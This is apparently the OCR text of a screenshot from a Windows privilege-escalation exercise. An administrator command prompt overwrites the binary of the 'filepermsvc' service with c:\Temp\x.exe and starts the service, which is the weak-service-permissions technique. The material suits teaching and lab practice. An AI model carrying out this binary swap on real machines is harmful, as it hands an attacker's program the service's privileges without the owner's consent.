 Administrator: C:\Windows\System32\cmd.exe
C:\Windows\system32>copy /y c:\Temp\x.exe "c:\Program Files\File Permis
vice\filepermservice.exe"
1 file(s) copied.
C:\Windows\system32>sc start filepermsvc
SERVICE_NAME: filepermsvc
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_S
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 1008
FLAGS :
C:\Windows\system32>_
This copy of Windows is not genui
Start
C:\_
11:59 PM
9/4/2020